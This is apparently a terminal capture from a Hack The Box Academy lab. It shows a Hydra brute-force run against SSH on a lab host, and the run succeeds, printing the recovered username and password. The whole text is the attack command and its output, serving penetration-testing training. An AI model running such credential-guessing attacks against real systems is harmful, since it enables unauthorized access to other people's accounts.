 ┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$ hydra -L usernames.txt -P passwords.txt ssh://10.10.10.215:22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-03 14:11:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28 login tries (l:7/p:4), ~2 tries per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215   login: cry0l1t3   password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 14:11:21
┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy]
└──╼ [★]$
[htb] 0:VPN  1:sudo- 2:hydra* 3:nc